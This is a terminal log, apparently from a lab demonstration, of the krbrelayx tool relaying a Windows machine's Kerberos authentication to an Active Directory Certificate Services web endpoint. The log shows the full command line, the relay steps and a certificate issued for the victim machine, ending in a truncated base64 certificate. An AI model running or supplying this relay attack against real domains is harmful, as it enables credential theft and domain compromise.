 (krbrelayx) ➜ krbrelayx git:(master) ✗ sudo -E $(which python) krbrelayx.py --target http://adscert.internal.
corp/certsrv/ -ip 192.168.111.80 --victim icorp-w10.internal.corp --adcs --template Machine
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] DNS: Client sent authorization
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 7
[*] Base64 certificate of user icorp-w10.internal.corp:
MIIRFQIBAzCCEN8GCSqGSIb3DQEHAaCCENAEghDMMIIQyDCCBv8GCSqGSIb3DQEHBqCCBvAwggbsAgEAMIIG5QYJKoZIhvcNAQcBMBwGCiqGSI
b3DQEMAQMwDgQIQzTcsM7vq8UCAggAgIIGuB93Fe+K1UfMKNTy/M/2SA/N8lbeapwP77vxTy0Twf1Oc9DHANCKNlqU24J3rFa/6bpCBuFoUUyU